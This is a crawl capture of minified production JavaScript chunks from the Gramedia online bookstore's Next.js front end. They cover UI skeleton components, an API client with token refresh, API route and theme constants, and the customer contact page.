e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!et(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,f(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),i.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),i.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),i.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=D(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-cb9e3c917976d207.js
body_size: 3444
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cdd02655-4c1f-4b82-9a03-6a45f79e58a6",e._sentryDebugIdIdentifier="sentry-dbid-cdd02655-4c1f-4b82-9a03-6a45f79e58a6")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return W},Bx:function(){return o},Cc:function(){return Y},FR:function(){return f},G0:function(){return el},GA:function(){return m},GF:function(){return z},I6:function(){return K},Jn:function(){return u},MO:function(){return O},MS:function(){return F},NI:function(){return ee},NR:function(){return en},O8:function(){return b},OP:function(){return j},Ol:function(){return E},Q6:function(){return G},U7:function(){return M},UV:function(){return ef},Ue:function(){return D},WR:function(){return A},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return U},aJ:function(){return ed},b3:function(){return ec},cX:function(){return eo},d3:function(){return h},e5:function(){return N},fK:function(){return ei},fb:function(){return l},fe:function(){return er},g8:function(){return w},hH:function(){return X},hV:function(){return R},ix:function(){return g},l5:function(){return V},mY:function(){return ep},o6:function(){return S},oJ:function(){return I},oW:function(){return v},o_:function(){return L},oh:function(){return p},p:function(){return s},pb:function(){return H},pl:function(){return k},pv:function(){return $},pw:function(){return et},qc:function(){return eu},sP:function(){return Z},sV:function(){return r},sq:function(){return ea},tB:function(){return ew},tc:function(){return es},uF:function(){return q},vm:function(){return J},vp:function(){return _},wm:function(){return x},xW:function(){return a},ye:function(){return B},yl:function(){return Q},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",w="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",_="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",S="api/v2/public/product-recommendations",Z="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",U="api/v2/cart/cart-item-status",J="api/v2/cart/summary",M="api/v2/order/summary",A="api/v2/order/process-to-checkout",E="api/v2/order/couriers",D="api/v2/order/process-to-payment",L="api/v2/payments",R="api/v2/order/items/status",B="api/v2/payments/payment-methods",O="api/v2/promo-codes",F="api/v2/order",V="api/v2/public/featured-categories",W="api/v2/users/address",Y="api/v2/users/address-check",H="api/v2/users/myvalue/points",X="api/v2/districts",q="api/v2/postal-code",G="api/v2/profile/wishlists/ids",$="api/v2/profile/wishlists",K="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ei="api/v2/public/auth/forgot-password",eu="api/v2/public/auth/reset-password",ea="api/v2/users/profile",eo="api/v2/resources",es="api/v2/public/stores",ec="api/v2/public/blogs",el="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",ev="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",ew="api/v2/public/socialhub/events"},99031:function(e,t,n){n.d(t,{D8:function(){return d},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return f},Zb:function(){return a},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return o},uM:function(){return p},uT:function(){return h},vl:function(){return c},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="cart_is_empty",l="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",v="promo_code_invalid",h="promo_code_ineligible",m={FAILED:"FAILED",VERIFIED:"VERIFIED"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-a3329e631953ba4e.js
body_size: 2647
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b33304c9-4c40-4e9e-b8b8-4d979f78efe8",e._sentryDebugIdIdentifier="sentry-dbid-b33304c9-4c40-4e9e-b8b8-4d979f78efe8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return m},VD:function(){return W},TL:function(){return ee},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return et},ZW:function(){return n},Z6:function(){return N},xi:function(){return $},Qs:function(){return k},_z:function(){return y},JN:function(){return v},IP:function(){return _},Bz:function(){return S},T8:function(){return x},D7:function(){return w},fL:function(){return Q},CP:function(){return F},Ik:function(){return E},$e:function(){return s},AK:function(){return g},IF:function(){return Z},y7:function(){return o},DY:function(){return l},HD:function(){return I},qd:function(){return D},Ar:function(){return H},H$:function(){return p},VF:function(){return h},qF:function(){return b},KV:function(){return Y},ZZ:function(){return f},go:function(){return M},am:function(){return u},Og:function(){return B},K$:function(){return T},ir:function(){return P},kk:function(){return R},MY:function(){return G},aF:function(){return q},rR:function(){return L},cv:function(){return C},Qd:function(){return U},Fp:function(){return K},d3:function(){return z},Z1:function(){return c},QT:function(){return j},c5:function(){return d},Zw:function(){return X},nM:function(){return a},X9:function(){return i},H1:function(){return V}});let n="id",i="Rp",a="relevance",o="latest",c="popular",l="lowest_price",s="highest_price",u="oldest",m="author",d="product",f=3,g=94,h=250,b=75,p=999,x="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",k="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",w="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",S="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",_="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",j="portal__fixed-bottom",D="selectedCheckoutItems",I="orders",F=["places"],O="credit-card",A="Kartu Kredit/Debit",N="GramediaEbook",z="Print on Demand",E="Gramedia Ebook",M="non-book",V="ymDivCircle",Z="(max-width: 768px) 100vw, 1200px",R="paid",T="Pesanan Dibatalkan",C="Pesanan Dikirim",K="Menunggu Kurir",P=1,G=2,L=4,U=5,q=6,B=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee=[{title:"Komik Aksi & Petualangan",link:"https://www.gramedia.com/categories/buku/komik/manga/petualangan",image:"https://static.gramedia.net/_next/static/media/fict-adventure.54ff765b.png"},{title:"Fiksi Romantis",link:"https://www.gramedia.com/categories/buku/fiksi-sastra/romance-1",image:"https://static.gramedia.net/_next/static/media/fict-romance.8b636a50.png"},{title:"Fiksi Fantasi",link:"https://www.gramedia.com/categories/buku/fiksi-sastra/fantasi",image:"https://static.gramedia.net/_next/static/media/fict-fantasy.0195f9ea.png"},{title:"Fiksi Sejarah",link:"https://www.gramedia.com/categories/buku/fiksi-sastra/fiksi-sejarah-1",image:"https://static.gramedia.net/_next/static/media/fict-history.0791dd6f.png"},{title:"Fiksi Misteri & Detektif",link:"https://www.gramedia.com/categories/buku/fiksi-sastra/misteri-detektif",image:"https://static.gramedia.net/_next/static/media/fict-mystery.ef6f273e.png"}],et="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function a(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let o={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:a(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:a(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:a(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:a(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:a(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:a(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:a(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:a(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:a(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:a(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:a(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:a(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:a(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:a(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:a(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:a(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:a(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:a(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:a(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:a(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:a(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:a(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(o.theme.colors),inset:Object.keys(o.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(o.theme.fontSize)}],"text-color":[{text:Object.keys(o.theme.colors)}],"bg-color":[{bg:Object.keys(o.theme.colors)}],shadow:[{shadow:Object.keys(o.theme.boxShadow)}],"border-color":[{border:Object.keys(o.theme.colors)}],"translate-x":[{"translate-x":Object.keys(o.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(o.theme.spacing)}],rounded:[{borderRadius:Object.keys(o.theme.borderRadius)}],w:[{w:[...Object.keys(o.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(o.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(o.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(o.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(o.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return a.Z}});var n=r(5037),i=r(45754),a=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/contact-f72edd28c166d037.js
body_size: 1494
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e9f07e0b-7759-4860-9f8e-d51d6d7933c4",e._sentryDebugIdIdentifier="sentry-dbid-e9f07e0b-7759-4860-9f8e-d51d6d7933c4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9335],{50654:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return a(69941)}])},69941:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return j},default:function(){return N}});var s=a(52676),r=a(8979),n=a(36641),l=a(85910),c=a(96823),d=a.n(c),i=a(58915),o=a(93570),x=a(51298),m=a(27418),u=a(25178),f=a(12092),b=a(51317),h=a(71082),w=a(77289),p=a(30599),_=a(14393);let y=()=>{let{isDesktop:e}=(0,m.Z)(),{t}=(0,l.$G)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(w.b,{pathname:"/contact",title:"Hubungi Kami",ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"contact.tsx"}),e&&(0,s.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,s.jsx)(b.aG,{className:"mb-2 mt-4",children:(0,s.jsxs)(b.Jb,{children:[(0,s.jsx)(b.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,s.jsx)(b.gN,{href:"/about",isCurrent:!0,children:"Hubungi Kami"})]})})}),(0,s.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,s.jsx)("div",{className:(0,x.cn)("w-full overflow-hidden  bg-white"),children:(0,s.jsx)("div",{className:(0,x.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,s.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,x.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/contact-banner.5667001c.png","data-sentry-element":"Image","data-sentry-source-file":"contact.tsx"})})}),(0,s.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1  [.mweb_&]:mt-4  [.mweb_&]:px-4",children:[(0,s.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"contactUsTitle",children:t("contactUs")}),(0,s.jsxs)("div",{className:"mt-8 flex  w-full gap-8 [.mweb_&]:mt-4  [.mweb_&]:flex-col [.mweb_&]:gap-3",children:[(0,s.jsxs)(h.Zb,{className:"flex h-[144px] w-full  gap-4  px-8  py-6 [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Live Chat"}),(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:"Melayani pada pukul 08:00 - 17.00 WIB"})]}),(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[142px] text-xs-extrabold"),onClick:()=>{var e;null===(e=document.getElementById(o.H1))||void 0===e||e.click()},"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(r.Agh,{className:"mr-2","data-sentry-element":"Chat16Filled","data-sentry-source-file":"contact.tsx"}),"Chat Sekarang"]})]}),(0,s.jsxs)(h.Zb,{className:"flex h-max w-full  gap-4  px-8 py-6  [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Email"}),(0,s.jsxs)("p",{className:"text-xs-medium text-neutral-500",children:["Alamat email: customercare@gramedia.id ",(0,s.jsx)("br",{})," Melayani pada pukul 08:00 - 17.00 WIB"]})]}),(0,s.jsx)(d(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"contact.tsx",children:(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[132px]"),"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(n.yhJ,{className:"mr-2","data-sentry-element":"Mail16Filled","data-sentry-source-file":"contact.tsx"}),"Kirim Email"]})})]})]})]})]})]})};y.Layout=f.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var j=!0,N=(0,_.Z)(y)},71082:function(e,t,a){"use strict";a.d(t,{Zb:function(){return l},aY:function(){return c}});var s=a(52676),r=a(75271),n=a(51298);let l=r.forwardRef((e,t)=>{let{className:a,disabled:r,...l}=e;return(0,s.jsx)("div",{ref:t,className:(0,n.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white 